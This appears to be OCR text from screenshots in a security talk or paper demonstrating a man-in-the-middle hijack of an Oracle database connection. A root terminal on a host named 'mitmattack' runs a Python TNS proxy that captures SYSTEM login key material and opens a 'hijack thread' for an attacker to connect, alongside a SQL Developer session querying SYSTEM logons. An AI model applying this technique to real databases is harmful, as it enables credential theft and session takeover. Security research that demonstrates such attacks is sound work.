 1.78404093 seconds
Connections
hijackedconn
Tables
Views
Indexes
Packages
Procedures
Functions
Triggers
Types
Sequences
Materialized Views
Materialized Views Logs
Synonyms
Public Synonyms
Database Links
Public Database Links
Directories
XML Schemas
Recycle Bin
Other Users
Enter SQL Statement:
alter session set nls_date_format='dd-mon-yyyy hh24:mi:ss'
select username,machine,logon_time,terminal from v$session where username='SYSTEM'
Results Script Output Explain Autotrace DBMS Output OWA Output
Results:
USERNAME MACHINE LOGON_TIME TERMINAL
1 SYSTEM nodeorcl5 12-may-2012 18:58:37 UNKNOWN
root@mitmattack:/kit/pythonproxy_0.1
File Edit View Terminal Help
[root@mitmattack pythonproxy_0.1]# python pytnsproxy.py
10.241.132.22 connected:
SYSTEM:9DF13306AFC58BED2087C6D8B5C1A553F0FFC0BC067CC81D0782E20E08C0CCF4FDAB3965D18FCFE6DC7E68DC6AD47E0B:6FA6E54962BACDB76E4E:CA360B
F9DE454E2B8763727F39E543C13FB5C99B0459B22D6871D4A617E7779E9AB2F084130016B8C61A6D6:4C28C624C3103C72963D2B5FC9A761636740B6E3329DF9F10
5147D7:10.241.132.218:1521:10.241.132.22::
New hijack thread started, waiting for connection on port 1522!
Use 10.2.0.0 Java client to connect to the hijack thread!!!!
The server version is 11.1.0.6 Linux!
127.0.0.1 connected as an attacker